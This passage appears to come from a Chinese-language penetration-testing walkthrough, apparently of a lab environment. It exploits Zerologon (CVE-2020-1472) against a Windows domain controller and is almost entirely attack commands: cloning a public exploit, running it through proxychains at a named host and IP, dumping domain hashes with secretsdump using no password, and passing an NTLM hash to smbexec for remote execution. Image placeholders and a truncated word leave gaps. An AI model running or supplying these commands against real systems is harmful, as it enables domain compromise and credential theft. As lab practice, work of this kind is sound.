

python3 -m pip install -r requirements.txt

python3 -m pip install .

git clone https://github.com/dirkjanm/CVE-2020-1472.git



3、执行EXP

cd CVE-2020-1472

proxychains python3 cve-2020-1472-exploit.py WIN2019 10.0.10.110



4、绑定域名

sudo vi /etc/hosts



5、获取域管理员hash

impacte

再使用impactet来进行下一步的操作

获取域控hash,cd到example下:

proxychains python3 secretsdump.py vulntarget.com/[email protected] -no-pass



proxychains python3 smbexec.py -hashes

aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15

[email protected]